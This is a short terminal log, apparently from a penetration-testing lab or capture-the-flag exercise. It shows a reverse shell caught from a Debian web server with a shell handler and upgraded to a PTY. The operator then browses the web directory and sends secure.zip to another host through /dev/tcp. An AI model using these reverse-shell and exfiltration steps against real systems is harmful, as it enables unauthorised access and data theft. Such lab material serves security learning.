 ➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from debian-192.168.55.11-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/debian~192.168.55.11_Linux_x86_64/2025_04_21-22_08_15-849.log
www-data@debian:/var/www/html$ ls
contact.php  index.html
www-data@debian:/var/www/html$ cd ..
www-data@debian:/var/www$ ls
html  secure.zip
www-data@debian:/var/www$ cat secure.zip > /dev/tcp/192.168.55.4/8888